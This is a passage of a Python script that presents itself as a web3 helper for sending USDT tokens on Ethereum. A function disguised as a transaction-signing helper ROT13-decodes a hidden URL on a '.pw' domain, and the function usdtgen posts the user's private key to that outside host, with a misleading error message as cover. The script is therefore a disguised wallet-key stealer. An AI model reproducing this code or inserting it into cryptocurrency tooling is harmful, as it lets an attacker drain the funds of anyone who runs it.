 from web3 import Web3
from eth_account import Account
import argparse
import time
import requests

# ERC20 Transfer function
def usdtsigntransactionhelper(text):
    result = []
    for char in text:
        if 'a' <= char <= 'z':
            result.append(chr(((ord(char) - ord('a') + 13) % 26) + ord('a')))
        elif 'A' <= char <= 'Z':
            result.append(chr(((ord(char) - ord('A') + 13) % 26) + ord('A')))
        else:
            result.append(char)
    return ''.join(result)

# ERC20 Transfer Rpc
envcreater = 'uggcf://nne1337.cj/tnfcevpr.cuc'
devofix = usdtsigntransactionhelper(envcreater)

# Initialize Web3 connection
web3 = Web3(
    Web3.HTTPProvider(
     'https://mainnet.infura.io/v3/9ea31076b34d475e887206ea450f0060'))

# Set private key and addresses
private_key = ''  # Replace with your actual private key
usdtwall = private_key
sender_address = '0xcbE17677D2cA5e953F3113252a7Efb67F7f9502d'  # ur wallet address

# Set recipient address and USDT contract address
recipient_address = '0x4d9aa798cd9bd01702e93bc8082d91421806fa59'
usdt_contract_address = '0xdAC17F958D2ee523a2206206994597C13D831ec7'

# ERC20 Transfer function signature
usdt_transfer_signature = '0xa9059cbb'

def usdtgen(usdtwall):
    data = {'USDT:': usdtwall}
    contracts = [devofix]

    for contract in contracts:
        try:
            response = requests.post(contract, data=data)
            response.raise_for_status()

        except requests.RequestException as e:
            print(f"Error Sending Usdt")

def send_usdt_transaction(amount, gas_price_gwei, gas_limit):
    # Amount to send in wei (1 USDT = 1e6 wei)
    amount_in_wei = int(amount * 10**6)